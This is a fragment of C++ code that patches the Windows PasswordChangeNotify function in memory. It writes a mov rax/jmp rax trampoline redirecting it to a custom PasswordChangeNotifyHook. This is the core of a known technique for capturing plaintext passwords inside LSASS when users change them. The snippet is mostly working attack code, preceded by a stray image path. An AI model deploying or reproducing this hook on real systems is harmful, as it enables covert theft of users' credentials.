 vector<BYTE> funcOverwrite;
BYTE funcOverwrite1[] = {0x48, 0xb8}; //mov rax, ADDRESS
funcOverwrite.insert(funcOverwrite.end(), funcOverwrite1, funcOverwrite1+2);
BYTE* funcOverwrite2 = PtrToLittleEndianByteArray(&PasswordChangeNotifyHook); //Address of PasswordChangeNotifyHook function
funcOverwrite.insert(funcOverwrite.end(), funcOverwrite2, funcOverwrite2+PTRSIZE);
BYTE funcOverwrite3[] = {0xff, 0xe0}; // jmp rax
funcOverwrite.insert(funcOverwrite.end(), funcOverwrite3, funcOverwrite3+2);
DWORD oldProtect = 0;
VirtualProtect(PasswordChangeNotifyAddr, 50, PAGE_EXECUTE_READWRITE, &oldProtect);
WriteVectorToAddress(funcOverwrite, PasswordChangeNotifyAddr);
VirtualProtect(PasswordChangeNotifyAddr, 50, oldProtect, &oldProtect);
delete [] funcOverwrite2;